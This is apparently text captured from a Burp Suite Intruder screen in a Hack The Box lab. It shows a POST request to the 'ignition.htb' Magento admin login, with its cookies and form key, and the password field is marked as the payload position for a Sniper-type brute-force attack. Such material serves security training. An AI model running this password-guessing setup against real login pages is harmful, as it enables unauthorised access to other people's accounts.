 Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
Add §
Clear §
Auto §
Refresh
1 POST /admin HTTP/1.1
2 Host: ignition.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 73
9 Origin: http://ignition.htb
10 DNT: 1
11 Connection: close
12 Referer: http://ignition.htb/admin
13 Cookie: admin=i7eoo1281eo645tn7g8m70nmnt; form_key=tEQP6pBQZw8gPqfK; mage-cache-storage=%7B%7D; mage-cache-storage-section-invalidation=%7B%7D;
mage-messages=; recently_viewed_product=%7B%7D; recently_viewed_product_previous=%7B%7D; recently_compared_product=%7B%7D;
recently_compared_product_previous=%7B%7D; product_data_storage=%7B%7D; PHPSESSID=r9hst7gammfv2jgj27tnl0ouni; mage-cache-sessid=true
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 form_key=g9GkoClTlxaRK9Ja&login%5Busername%5D=admin&login%5Bpassword%5D=§a§